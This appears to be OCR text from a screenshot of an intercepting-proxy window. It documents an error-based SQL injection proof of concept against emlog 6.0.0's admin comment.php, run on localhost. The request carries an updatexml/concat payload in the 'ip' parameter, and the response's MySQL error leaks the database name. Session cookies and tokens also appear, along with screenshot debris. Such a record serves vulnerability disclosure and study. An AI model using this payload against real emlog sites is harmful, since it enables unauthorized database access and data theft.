 Go Cancel < ▼ > ▼ Target: http://127.0.0
Request Response
Raw Params Headers Hex
GET
/emlog_6.0.0/src/admin/comment.php?action=delbyip&ip=127.0.0.1'+and+updatexml(1,concat(0x7e,
database(),0x7e),1)--+&token=451d96e273fcf2c01595af4981863496 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/emlog_6.0.0/src/admin/comment.php
Cookie: commentposter=admin; posterurl=http%3A%2F%2F127.0.0.1%2Femlog_6.0.0%2Fsrc%2F;
UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin; BLUE[user_id]=2;
BLUE[user_name]=qqqqqq; BLUE[user_pwd]=1081525ae1370b38ac74bbd29341d646;
PHPSESSID=2e9af3debd12f04caa30de7c415698c2;
EM_AUTHCOOKIE_sg8gdY0FI5O8rkCP0Xa6IrExrvN4jWr0=admin%7C%7C441fd99c1377fe57c59aa8
b5a7a3ab49;
EM_TOKENCOOKIE_69595db50dd614ad2b6b0c52cc6c484b=451d96e273fcf2c01595af4981863496
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<title>提示信息</title>
<style type="text/css">
<!--
body {
background-color:#F7F7F7;
font-family: Arial;
font-size: 12px;
line-height:150%;
}
.main {
background-color:#FFFFFF;
font-size: 12px;
color: #666666;
width:650px;
margin:60px auto 0px;
border-radius: 10px;
padding:30px 10px;
list-style:none;
border:#DFDFDF 1px solid;
}
.main p {
line-height: 18px;
margin: 5px 20px;
}
-->
</style>
</head>
<body>
<div class="main">
<p>SQL语句执行错误: SELECT DISTINCT gid FROM emlog_comment WHERE ip='127
and updatexml(1,concat(0x7e,database(),0x7e),1)-- '<br />XPATH syntax error:
'~emlog~'</p><p><a href="javascript:history.back(-1);">&laquo;点击返回</a></p></div>
</body>
激活 Wi